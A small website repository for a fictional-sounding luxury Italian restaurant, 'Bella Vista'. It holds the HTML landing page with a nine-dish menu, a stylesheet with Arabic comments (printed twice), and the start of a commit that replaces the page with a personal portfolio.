


==== index.html @ 142ca0c8 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Bella Vista | Luxury Ristorante Italiano</title>
    <link rel="icon" type="image/png" href="logo.png">
    <link rel="stylesheet" href="style.css">
    <!-- Premium fonts matching the image vibe -->
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <!-- Luxury Navigation Bar -->
    <header class="navbar">
        <div class="logo">Bella Vista <span class="sub-logo">Ristorante Italiano</span></div>
        <nav>
            <ul class="nav-links">
                <li><a href="#home">Our Story</a></li>
                <li><a href="#menu">Dishes</a></li>
                <li><a href="#about">Chef</a></li>
                <li><a href="#contact">Contact</a></li>
            </ul>
        </nav>
        <a href="#contact" class="btn-nav">Reserve A Table</a>
    </header>

    <!-- Immersive Hero Section -->
    <section id="home" class="hero">
        <div class="hero-content">
            <span class="hero-subtitle">Roma, 1987 — Chennai, Present</span>
            <h1 class="brand-title">Bella Vista</h1>
            <p class="brand-tagline">Ristorante Italiano</p>
            
            <div class="divider-gold">✦</div>
            
            <p class="hero-quote">Where every table holds<br>a memory waiting to be made</p>
            
            <div class="hero-buttons">
                <a href="#contact" class="btn btn-gold">Reserve Your Table →</a>
                <a href="#menu" class="btn btn-outline">Explore The Menu</a>
            </div>
        </div>
    </section>

    <!-- Core Pillars / Features Section -->
    <section class="features-section">
        <div class="features-grid">
            <div class="feature-item">
                <div class="feature-icon">🍷</div>
                <h3>Authentic</h3>
                <p>Italian Cuisine</p>
            </div>
            <div class="feature-item">
                <div class="feature-icon">🌿</div>
                <h3>Finest</h3>
                <p>Ingredients</p>
            </div>
            <div class="feature-item">
                <div class="feature-icon">👨‍🍳</div>
                <h3>Expert</h3>
                <p>Chefs</p>
            </div>
            <div class="feature-item">
                <div class="feature-icon">⭐</div>
                <h3>Award-Winning</h3>
                <p>Experience</p>
            </div>
        </div>
    </section>

    <!-- Signature Menu Section (Expanded to 9 Premium Items) -->
    <section id="menu" class="menu-section">
        <h2>Signature Menu</h2>
        <div class="menu-grid">
            
            <!-- Dish 1 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="The Truffle Pasta.jfif" alt="Truffle Pasta">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>The Truffle Pasta</h3>
                        <span class="price">$26.00</span>
                    </div>
                    <p>Handcrafted egg tagliolini tossed with fresh black truffle, rich butter sauce, and aged Parmigiano-Reggiano.</p>
                </div>
            </div>

            <!-- Dish 2 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Classic Margherita.jfif" alt="Margherita Pizza">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Classic Margherita</h3>
                        <span class="price">$19.50</span>
                    </div>
                    <p>San Marzano tomato fillets, fresh buffalo mozzarella, aromatic basil leaves, and cold-pressed olive oil.</p>
                </div>
            </div>

            <!-- Dish 3 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Heirloom Bruschetta.jfif" alt="Tomato Bruschetta">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Heirloom Bruschetta</h3>
                        <span class="price">$14.00</span>
                    </div>
                    <p>Toasted artisan sourdough rubbed with fresh garlic, topped with marinated vine tomatoes, basil, and balsamic glaze.</p>
                </div>
            </div>

            <!-- Dish 4 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Classic Tiramisu.jfif" alt="Classic Tiramisu">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Classic Tiramisu</h3>
                        <span class="price">$12.50</span>
                    </div>
                    <p>Layers of espresso-soaked savoiardi ladyfingers, rich velvety mascarpone cream, and dusted with premium cocoa.</p>
                </div>
            </div>

            <!-- Dish 5 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Pizza Diavola.jfif" alt="Pizza Diavola">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Pizza Diavola</h3>
                        <span class="price">$22.00</span>
                    </div>
                    <p>Spicy Calabrian salami, mozzarella, fiery nduja, fresh basil, and a delicate drizzle of organic hot honey.</p>
                </div>
            </div>

            <!-- Dish 6 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Porcini Risotto.jfif" alt="Mushroom Risotto">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Porcini Risotto</h3>
                        <span class="price">$25.50</span>
                    </div>
                    <p>Creamy Carnaroli rice slowly simmered with wild porcini mushrooms, dry white wine, and shaved pecorino cheese.</p>
                </div>
            </div>

            <!-- Dish 7 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Caprese Salad.jfif" alt="Caprese Salad">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Caprese Salad</h3>
                        <span class="price">$15.00</span>
                    </div>
                    <p>Slices of ripe heirloom tomatoes, creamy buffalo mozzarella, sweet basil, seasoned with sea salt and aged balsamic.</p>
                </div>
            </div>

            <!-- Dish 8 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Seafood Ravioli.jfif" alt="Seafood Ravioli">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Seafood Ravioli</h3>
                        <span class="price">$28.50</span>
                    </div>
                    <p>House-made ravioli stuffed with wild lobster and prawns, served in a rich and creamy saffron-infused seafood bisque.</p>
                </div>
            </div>

            <!-- Dish 9 -->
            <div class="menu-item">
                <div class="image-container">
                    <img src="Vanilla Panna Cotta.jfif" alt="Panna Cotta">
                </div>
                <div class="menu-item-info">
                    <div class="item-header">
                        <h3>Vanilla Panna Cotta</h3>
                        <span class="price">$11.00</span>
                    </div>
                    <p>Silky Madagascan vanilla bean panna cotta, served with a vibrant tart raspberry coulis and fresh seasonal berries.</p>
                </div>
            </div>

        </div>
    </section>

    <!-- Social Proof / Reviews Section -->
    <section class="reviews-section">
        <div class="reviews-container">
            <div class="review-block">
                <h4>Loved by Our Guests</h4>
                <div class="stars">★★★★★</div>
                <p class="rating-sub">4.9/5 from 2,400+ Reviews</p>
            </div>
            <div class="quote-block">
                <span class="quote-mark">“</span>
                <p class="testimonial">The truffle pasta was unforgettable. An extraordinary experience from start to finish.</p>
                <span class="author">— Ananya Krishnamurthy</span>
            </div>
        </div>
    </section>

    <!-- Footer Area -->
   <!-- Footer Area Mapped to Luxury Brand Layout -->
    <!-- Footer Area Mapped to Luxury Brand Layout -->
<footer id="contact" class="footer">
    <div style="margin-bottom: 25px;">
        <!-- تم تكبير العرض إلى 90px لبروز أفضل وفخامة أعلى -->
        <img src="logo.png" alt="Bella Vista Logo" style="width: 100px; height: auto; opacity: 0.95;">
    </div>
    <p>📍 Via Della Dolce Vita, Chennai</p>
    <p class="established">Established 1987</p>
</footer>



</body>
</html>
---- style.css ----
/* ==========================================================================
   Premium Royal Italian Theme - Crimson Red & Radiant Gold
   ========================================================================== */

:root {
    --bg-dark: #0D0506;          /* أسود ملكي بلمحة أحمر خافتة جداً للخلفية */
    --bg-card: #1C080B;          /* أحمر برغندي داكن جداً لبطاقات الطعام */
    --red-warm: #8B1E2F;         /* الأحمر الدافئ الفاخر / الياقوتي */
    --red-bright: #B22234;       /* أحمر قرمزي مشرق للأزرار والتنبيهات */
    --gold-bright: #D4AF37;      /* الذهب النقي اللامع للنصوص والعناوين */
    --gold-glow: rgba(212, 175, 55, 0.4); /* توهج ذهبي دافئ مستوحى من الشموع */
    --gold-muted: #AA8C4C;       /* ذهبي كلاسيكي هادئ للنصوص الفرعية */
    --text-white: #F5EFEB;       /* أبيض حريري دافئ مريح جداً للعين */
    --text-gray: #A69591;        /* رمادي دافئ متناسق مع الثيم الأحمر */
    --border-gold: rgba(212, 175, 55, 0.18); /* حواف ذهبية رفيعة هندسية */
}

/* الإعدادات الأساسية وإعادة التعيين */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    scroll-behavior: smooth;
}

body {
    background-color: var(--bg-dark);
    color: var(--text-white);
    font-family: 'Montserrat', sans-serif;
    letter-spacing: 0.5px;
}

h1, h2, h3, h4, .logo, .hero-subtitle, .author {
    font-family: 'Cinzel', serif;
}

/* قائمة التنقل الزجاجية الفاخرة بالثيم الجديد */
.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 6%;
    background: rgba(13, 5, 6, 0.95);
    backdrop-filter: blur(15px);
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
    border-bottom: 1px solid var(--border-gold);
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.4);
}

.logo {
    font-size: 22px;
    font-weight: 700;
    color: var(--text-white);
    letter-spacing: 2px;
    line-height: 1.1;
}

.sub-logo {
    display: block;
    font-size: 10px;
    text-transform: uppercase;
    color: var(--gold-bright);
    letter-spacing: 3px;
    font-weight: 400;
    margin-top: 2px;
}

.nav-links {
    display: flex;
    list-style: none;
}

.nav-links li {
    margin: 0 20px;
}

.nav-links a {
    color: var(--text-white);
    text-decoration: none;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 400;
    transition: color 0.3s ease;
}

.nav-links a:hover {
    color: var(--gold-bright);
}

.btn-nav {
    border: 1px solid var(--gold-muted);
    color: var(--text-white);
    text-decoration: none;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding: 10px 22px;
    transition: all 0.3s ease;
}

.btn-nav:hover {
    background-color: var(--gold-bright);
    border-color: var(--gold-bright);
    color: var(--bg-dark);
    box-shadow: 0 0 15px var(--gold-glow);
}

/* القسم الرئيسي المدمج باللون الأحمر الدافئ والذهبي */
.hero {
    height: 100vh;
    background: linear-gradient(rgba(28, 8, 11, 0.82), rgba(13, 5, 6, 0.88)), 
                url('dessert-luxury.jpg') no-repeat center center/cover;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 0 20px;
}

.hero-subtitle {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 5px;
    color: var(--gold-bright);
    margin-bottom: 20px;
}

.brand-title {
    font-size: 76px;
    font-weight: 400;
    color: var(--text-white);
    letter-spacing: 2px;
    text-shadow: 0 0 20px rgba(139, 30, 47, 0.4);
}

.brand-tagline {
    font-family: 'Cinzel', serif;
    font-size: 24px;
    color: var(--gold-muted);
    letter-spacing: 4px;
    margin-top: -5px;
}

.divider-gold {
    color: var(--gold-bright);
    font-size: 14px;
    margin: 25px 0;
    letter-spacing: 8px;
}

.hero-quote {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 2;
    color: var(--text-white);
    font-weight: 300;
    margin-bottom: 45px;
    opacity: 0.9;
}

/* الأزرار بالثيم الجديد */
.btn {
    display: inline-block;
    padding: 14px 32px;
    text-decoration: none;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 500;
    margin: 0 10px;
    transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.btn-gold {
    background-color: var(--gold-bright);
    color: var(--bg-dark);
    font-weight: 600;
}

.btn-gold:hover {
    background-color: var(--red-bright);
    color: var(--text-white);
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(178, 34, 52, 0.4);
}

.btn-outline {
    border: 1px solid rgba(245, 239, 235, 0.3);
    color: var(--text-white);
}

.btn-outline:hover {
    border-color: var(--gold-bright);
    color: var(--gold-bright);
    transform: translateY(-2px);
}

/* قسم المميزات / الأعمدة الأربعة */
.features-section {
    padding: 80px 10%;
    border-top: 1px solid var(--border-gold);
    border-bottom: 1px solid var(--border-gold);
    background: linear-gradient(180deg, var(--bg-dark) 0%, rgba(28, 8, 11, 0.3) 100%);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 30px;
    text-align: center;
}

.feature-icon {
    font-size: 24px;
    margin-bottom: 15px;
    opacity: 0.9;
}

.feature-item h3 {
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: var(--gold-bright);
    margin-bottom: 5px;
}

.feature-item p {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: var(--text-gray);
}

/* ==========================================================================
   قسم المنيو المطور بمربعات ذهبية دافئة وخلفية حمراء عميقة
   ========================================================================== */
.menu-section {
    padding: 120px 8%;
    position: relative;
    background-color: var(--bg-dark);
    
    /* شبكة المربعات الهندسية باللون الذهبي الخافت جداً مع توهج أحمر خفيف في المنتصف */
    background-image: 
        radial-gradient(circle at 50% 40%, rgba(139, 30, 47, 0.25) 0%, rgba(13, 5, 6, 0) 75%),
        linear-gradient(rgba(212, 175, 55, 0.06) 1px, transparent 1px),
        linear-gradient(90deg, rgba(212, 175, 55, 0.06) 1px, transparent 1px);
    background-size: 100% 100%, 35px 35px, 35px 35px;
}

.menu-section h2 {
    font-size: 32px;
    text-align: center;
    color: var(--text-white);
    margin-bottom: 60px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.menu-section h2::after {
    content: '✦';
    display: block;
    font-size: 14px;
    color: var(--gold-bright);
    margin-top: 15px;
}

.menu-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr)); 
    gap: 40px;
    max-width: 1200px;
    margin: 0 auto;
}

/* بطاقات المنيو بخلفية حمراء ملكية معتمة */
.menu-item {
    display: flex;
    flex-direction: column; 
    background: rgba(28, 8, 11, 0.9); 
    backdrop-filter: blur(8px);
    border: 1px solid rgba(212, 175, 55, 0.15);
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.7);
    transition: all 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    position: relative;
    overflow: hidden;
}

/* تأثير التوهج الذهبي الملكي عند التمرير */
.menu-item:hover {
    transform: translateY(-8px);
    border-color: var(--gold-bright);
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.9), 0 0 25px var(--gold-glow); 
    background: rgba(38, 12, 16, 0.98);
}

.image-container {
    width: 100%;
    height: 230px;
    overflow: hidden;
    position: relative;
}

.image-container::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--gold-muted), transparent);
}

.menu-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.menu-item:hover img {
    transform: scale(1.08);
}

.menu-item-info {
    padding: 25px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.item-header {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 12px;
    border-bottom: 1px dashed rgba(212, 175, 55, 0.2);
    padding-bottom: 8px;
}

.menu-item h3 {
    font-size: 18px;
    letter-spacing: 1px;
    color: var(--text-white);
}

.menu-item .price {
    font-family: 'Cinzel', serif;
    color: var(--gold-bright);
    font-size: 18px;
    font-weight: 600;
}

.menu-item p {
    font-size: 13px;
    color: var(--text-gray);
    line-height: 1.6;
}

/* قسم التقييمات المطور */
.reviews-section {
    padding: 100px 10%;
    background-color: #140507;
    border-top: 1px solid var(--border-gold);
    position: relative;
}

.reviews-section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 10%;
    width: 1px;
    height: 100%;
    background: linear-gradient(to bottom, var(--border-gold), transparent);
}

.reviews-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 60px;
    max-width: 900px;
    margin: 0 auto;
    align-items: center;
}

.review-block {
    text-align: center;
    border-right: 1px solid var(--border-gold);
    padding-right: 40px;
}

.review-block h4 {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 10px;
}

.stars {
    color: var(--gold-bright);
    font-size: 18px;
    margin-bottom: 8px;
    letter-spacing: 2px;
    text-shadow: 0 0 10px rgba(212, 175, 55, 0.4);
}

.rating-sub {
    font-size: 11px;
    text-transform: uppercase;
    color: var(--text-gray);
    letter-spacing: 1px;
}

.quote-block {
    position: relative;
    padding-left: 20px;
}

.quote-mark {
    font-family: 'Cinzel', serif;
    font-size: 44px;
    color: var(--gold-bright);
    position: absolute;
    top: -25px;
    left: -10px;
    opacity: 0.3;
}

.testimonial {
    font-size: 15px;
    font-style: italic;
    line-height: 1.8;
    color: var(--text-white);
    margin-bottom: 15px;
}

.author {
    font-size: 11px;
    text-transform: uppercase;
    color: var(--gold-bright);
    letter-spacing: 2px;
    display: block;
}

/* ==========================================================================
   أسفل الصفحة (الفوتر الملكي المطور)
   ========================================================================== */
.footer {
    background-color: var(--bg-dark);
    padding: 80px 8% 40px;
    text-align: center;
    border-top: 1px solid var(--border-gold);
}

.footer p {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: var(--text-gray);
    margin-bottom: 15px;
}

.footer .established {
    font-size: 10px;
    color: var(--gold-bright);
    margin-top: 8px;
    letter-spacing: 3px;
    text-shadow: 0 0 8px rgba(212, 175, 55, 0.3);
}

/* ==========================================================================
   الاستجابة للهواتف الذكية الأوتوماتيكية (Responsive Breakpoints)
   ========================================================================== */
@media (max-width: 992px) {
    .menu-grid {
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
    }
}

@media (max-width: 768px) {
    .navbar {
        flex-direction: column;
        gap: 15px;
    }
    .nav-links li {
        margin: 0 10px;
    }
    .brand-title {
        font-size: 46px;
    }
    .menu-grid {
        grid-template-columns: 1fr;
        max-width: 450px;
    }
    .reviews-container {
        grid-template-columns: 1fr;
        gap: 40px;
    }
    .review-block {
        border-right: none;
        padding-right: 0;
        border-bottom: 1px solid var(--border-gold);
        padding-bottom: 30px;
}
}
---- style.css ----
/* ==========================================================================
   Premium Royal Italian Theme - Crimson Red & Radiant Gold
   ========================================================================== */

:root {
    --bg-dark: #0D0506;          /* أسود ملكي بلمحة أحمر خافتة جداً للخلفية */
    --bg-card: #1C080B;          /* أحمر برغندي داكن جداً لبطاقات الطعام */
    --red-warm: #8B1E2F;         /* الأحمر الدافئ الفاخر / الياقوتي */
    --red-bright: #B22234;       /* أحمر قرمزي مشرق للأزرار والتنبيهات */
    --gold-bright: #D4AF37;      /* الذهب النقي اللامع للنصوص والعناوين */
    --gold-glow: rgba(212, 175, 55, 0.4); /* توهج ذهبي دافئ مستوحى من الشموع */
    --gold-muted: #AA8C4C;       /* ذهبي كلاسيكي هادئ للنصوص الفرعية */
    --text-white: #F5EFEB;       /* أبيض حريري دافئ مريح جداً للعين */
    --text-gray: #A69591;        /* رمادي دافئ متناسق مع الثيم الأحمر */
    --border-gold: rgba(212, 175, 55, 0.18); /* حواف ذهبية رفيعة هندسية */
}

/* الإعدادات الأساسية وإعادة التعيين */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    scroll-behavior: smooth;
}

body {
    background-color: var(--bg-dark);
    color: var(--text-white);
    font-family: 'Montserrat', sans-serif;
    letter-spacing: 0.5px;
}

h1, h2, h3, h4, .logo, .hero-subtitle, .author {
    font-family: 'Cinzel', serif;
}

/* قائمة التنقل الزجاجية الفاخرة بالثيم الجديد */
.navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 6%;
    background: rgba(13, 5, 6, 0.95);
    backdrop-filter: blur(15px);
    position: fixed;
    width: 100%;
    top: 0;
    z-index: 1000;
    border-bottom: 1px solid var(--border-gold);
    box-shadow: 0 4px 30px rgba(0, 0, 0, 0.4);
}

.logo {
    font-size: 22px;
    font-weight: 700;
    color: var(--text-white);
    letter-spacing: 2px;
    line-height: 1.1;
}

.sub-logo {
    display: block;
    font-size: 10px;
    text-transform: uppercase;
    color: var(--gold-bright);
    letter-spacing: 3px;
    font-weight: 400;
    margin-top: 2px;
}

.nav-links {
    display: flex;
    list-style: none;
}

.nav-links li {
    margin: 0 20px;
}

.nav-links a {
    color: var(--text-white);
    text-decoration: none;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 400;
    transition: color 0.3s ease;
}

.nav-links a:hover {
    color: var(--gold-bright);
}

.btn-nav {
    border: 1px solid var(--gold-muted);
    color: var(--text-white);
    text-decoration: none;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    padding: 10px 22px;
    transition: all 0.3s ease;
}

.btn-nav:hover {
    background-color: var(--gold-bright);
    border-color: var(--gold-bright);
    color: var(--bg-dark);
    box-shadow: 0 0 15px var(--gold-glow);
}

/* القسم الرئيسي المدمج باللون الأحمر الدافئ والذهبي */
.hero {
    height: 100vh;
    background: linear-gradient(rgba(28, 8, 11, 0.82), rgba(13, 5, 6, 0.88)), 
                url('dessert-luxury.jpg') no-repeat center center/cover;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    padding: 0 20px;
}

.hero-subtitle {
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 5px;
    color: var(--gold-bright);
    margin-bottom: 20px;
}

.brand-title {
    font-size: 76px;
    font-weight: 400;
    color: var(--text-white);
    letter-spacing: 2px;
    text-shadow: 0 0 20px rgba(139, 30, 47, 0.4);
}

.brand-tagline {
    font-family: 'Cinzel', serif;
    font-size: 24px;
    color: var(--gold-muted);
    letter-spacing: 4px;
    margin-top: -5px;
}

.divider-gold {
    color: var(--gold-bright);
    font-size: 14px;
    margin: 25px 0;
    letter-spacing: 8px;
}

.hero-quote {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 4px;
    line-height: 2;
    color: var(--text-white);
    font-weight: 300;
    margin-bottom: 45px;
    opacity: 0.9;
}

/* الأزرار بالثيم الجديد */
.btn {
    display: inline-block;
    padding: 14px 32px;
    text-decoration: none;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 500;
    margin: 0 10px;
    transition: all 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.btn-gold {
    background-color: var(--gold-bright);
    color: var(--bg-dark);
    font-weight: 600;
}

.btn-gold:hover {
    background-color: var(--red-bright);
    color: var(--text-white);
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(178, 34, 52, 0.4);
}

.btn-outline {
    border: 1px solid rgba(245, 239, 235, 0.3);
    color: var(--text-white);
}

.btn-outline:hover {
    border-color: var(--gold-bright);
    color: var(--gold-bright);
    transform: translateY(-2px);
}

/* قسم المميزات / الأعمدة الأربعة */
.features-section {
    padding: 80px 10%;
    border-top: 1px solid var(--border-gold);
    border-bottom: 1px solid var(--border-gold);
    background: linear-gradient(180deg, var(--bg-dark) 0%, rgba(28, 8, 11, 0.3) 100%);
}

.features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 30px;
    text-align: center;
}

.feature-icon {
    font-size: 24px;
    margin-bottom: 15px;
    opacity: 0.9;
}

.feature-item h3 {
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: var(--gold-bright);
    margin-bottom: 5px;
}

.feature-item p {
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    color: var(--text-gray);
}

/* ==========================================================================
   قسم المنيو المطور بمربعات ذهبية دافئة وخلفية حمراء عميقة
   ========================================================================== */
.menu-section {
    padding: 120px 8%;
    position: relative;
    background-color: var(--bg-dark);
    
    /* شبكة المربعات الهندسية باللون الذهبي الخافت جداً مع توهج أحمر خفيف في المنتصف */
    background-image: 
        radial-gradient(circle at 50% 40%, rgba(139, 30, 47, 0.25) 0%, rgba(13, 5, 6, 0) 75%),
        linear-gradient(rgba(212, 175, 55, 0.06) 1px, transparent 1px),
        linear-gradient(90deg, rgba(212, 175, 55, 0.06) 1px, transparent 1px);
    background-size: 100% 100%, 35px 35px, 35px 35px;
}

.menu-section h2 {
    font-size: 32px;
    text-align: center;
    color: var(--text-white);
    margin-bottom: 60px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

.menu-section h2::after {
    content: '✦';
    display: block;
    font-size: 14px;
    color: var(--gold-bright);
    margin-top: 15px;
}

.menu-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(320px, 1fr)); 
    gap: 40px;
    max-width: 1200px;
    margin: 0 auto;
}

/* بطاقات المنيو بخلفية حمراء ملكية معتمة */
.menu-item {
    display: flex;
    flex-direction: column; 
    background: rgba(28, 8, 11, 0.9); 
    backdrop-filter: blur(8px);
    border: 1px solid rgba(212, 175, 55, 0.15);
    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.7);
    transition: all 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    position: relative;
    overflow: hidden;
}

/* تأثير التوهج الذهبي الملكي عند التمرير */
.menu-item:hover {
    transform: translateY(-8px);
    border-color: var(--gold-bright);
    box-shadow: 0 20px 40px rgba(0, 0, 0, 0.9), 0 0 25px var(--gold-glow); 
    background: rgba(38, 12, 16, 0.98);
}

.image-container {
    width: 100%;
    height: 230px;
    overflow: hidden;
    position: relative;
}

.image-container::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--gold-muted), transparent);
}

.menu-item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.menu-item:hover img {
    transform: scale(1.08);
}

.menu-item-info {
    padding: 25px;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.item-header {
    display: flex;
    justify-content: space-between;
    align-items: baseline;
    margin-bottom: 12px;
    border-bottom: 1px dashed rgba(212, 175, 55, 0.2);
    padding-bottom: 8px;
}

.menu-item h3 {
    font-size: 18px;
    letter-spacing: 1px;
    color: var(--text-white);
}

.menu-item .price {
    font-family: 'Cinzel', serif;
    color: var(--gold-bright);
    font-size: 18px;
    font-weight: 600;
}

.menu-item p {
    font-size: 13px;
    color: var(--text-gray);
    line-height: 1.6;
}

/* قسم التقييمات المطور */
.reviews-section {
    padding: 100px 10%;
    background-color: #140507;
    border-top: 1px solid var(--border-gold);
    position: relative;
}

.reviews-section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 10%;
    width: 1px;
    height: 100%;
    background: linear-gradient(to bottom, var(--border-gold), transparent);
}

.reviews-container {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 60px;
    max-width: 900px;
    margin: 0 auto;
    align-items: center;
}

.review-block {
    text-align: center;
    border-right: 1px solid var(--border-gold);
    padding-right: 40px;
}

.review-block h4 {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 10px;
}

.stars {
    color: var(--gold-bright);
    font-size: 18px;
    margin-bottom: 8px;
    letter-spacing: 2px;
    text-shadow: 0 0 10px rgba(212, 175, 55, 0.4);
}

.rating-sub {
    font-size: 11px;
    text-transform: uppercase;
    color: var(--text-gray);
    letter-spacing: 1px;
}

.quote-block {
    position: relative;
    padding-left: 20px;
}

.quote-mark {
    font-family: 'Cinzel', serif;
    font-size: 44px;
    color: var(--gold-bright);
    position: absolute;
    top: -25px;
    left: -10px;
    opacity: 0.3;
}

.testimonial {
    font-size: 15px;
    font-style: italic;
    line-height: 1.8;
    color: var(--text-white);
    margin-bottom: 15px;
}

.author {
    font-size: 11px;
    text-transform: uppercase;
    color: var(--gold-bright);
    letter-spacing: 2px;
    display: block;
}

/* ==========================================================================
   أسفل الصفحة (الفوتر الملكي المطور)
   ========================================================================== */
.footer {
    background-color: var(--bg-dark);
    padding: 80px 8% 40px;
    text-align: center;
    border-top: 1px solid var(--border-gold);
}

.footer p {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: var(--text-gray);
    margin-bottom: 15px;
}

.footer .established {
    font-size: 10px;
    color: var(--gold-bright);
    margin-top: 8px;
    letter-spacing: 3px;
    text-shadow: 0 0 8px rgba(212, 175, 55, 0.3);
}

/* ==========================================================================
   الاستجابة للهواتف الذكية الأوتوماتيكية (Responsive Breakpoints)
   ========================================================================== */
@media (max-width: 992px) {
    .menu-grid {
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
    }
}

@media (max-width: 768px) {
    .navbar {
        flex-direction: column;
        gap: 15px;
    }
    .nav-links li {
        margin: 0 10px;
    }
    .brand-title {
        font-size: 46px;
    }
    .menu-grid {
        grid-template-columns: 1fr;
        max-width: 450px;
    }
    .reviews-container {
        grid-template-columns: 1fr;
        gap: 40px;
    }
    .review-block {
        border-right: none;
        padding-right: 0;
        border-bottom: 1px solid var(--border-gold);
        padding-bottom: 30px;
}
}


==== commit 2fda9882: "Rename index2.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,235 +3,155 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Bella Vista | Luxury Ristorante Italiano</title>
+    <title>Sara Alaa | Professional Portfolio</title>
     <link rel="icon" type="image/png" href="logo.png">
-    <link rel="stylesheet" href="style.css">
-    <!-- Premium fonts matching the image vibe -->
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
 
-    <!-- Luxury Navigation Bar -->
-    <header class="navbar">
-        <div class="logo">Bella Vista <span class="sub-logo">Ristorante Italiano</span></div>
-        <nav>
-            <ul class="nav-links">
-                <li><a href="#home">Our Story</a></li>
-                <li><a href="#menu">Dishes</a></li>
-                <li><a href="#about">Chef</a></li>
-                <li><a href="#contact">Contact</a></li>
-            </ul>
-        </nav>
-        <a href="#contact" class="btn-nav">Reserve A Table</a>
-    </header>
+    <nav class="navbar">
+        <div class="logo">🟠 Sara</div>
+        <ul class="nav-links">
+            <li><a href="#">Home</a></li>
+            <li><a href="#">Services</a></li>
+            <li><a href="#">Portfolio</a></li>
+            <li><a href="#">About</a></li>
+            <li><a href="#">Contact</a></li>
+        </ul>
+        <button class="btn-nav">Let's Talk</button>
